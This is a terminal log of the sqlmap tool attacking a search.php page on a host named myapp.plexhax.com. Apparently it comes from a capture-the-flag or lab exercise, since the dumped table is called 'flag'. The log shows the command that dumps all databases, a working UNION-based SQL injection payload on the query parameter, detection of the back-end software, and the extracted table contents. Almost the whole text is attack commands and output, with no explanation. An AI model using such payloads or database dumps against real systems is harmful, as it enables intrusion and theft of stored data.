 ❯
❯ sqlmap -r request.txt --dump-all --threads=10
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.5#pip}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and f
ederal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:16:13 /2023-08-14/
[16:16:13] [INFO] parsing HTTP request from 'request.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[16:16:14] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could be able to run properly
[16:16:14] [INFO] resuming back-end DBMS 'mysql'
[16:16:14] [INFO] testing connection to the target URL
got a 301 redirect to 'https://myapp.plexhax.com/search.php?attribute=product_name&query='. Do you want to follow? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: http://myapp.plexhax.com/search.php?attribute=product_name&query=' UNION ALL SELECT NULL,NULL,CONCAT(CONCAT('qkqvq','GkNTzyTrvUdXjPHgboETTkEAGUrNyRinLNtTSHFZ'),'qpqz
q')-- qzoe
---
[16:16:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.33
back-end DBMS: MySQL 8
[16:16:19] [INFO] sqlmap will dump entries of all tables from all databases now
[16:16:19] [INFO] fetching database names
[16:16:19] [INFO] fetching tables for databases: 'fundb, information_schema, mysql, performance_schema, sys'
[16:16:19] [INFO] fetching columns for table 'flag' in database 'fundb'
[16:16:19] [INFO] fetching entries for table 'flag' in database 'fundb'
Database: fundb
Table: flag
[1 entry]
+----+----------+
| id | value    |
+----+----------+
| 1  | beepboop |
+----+----------+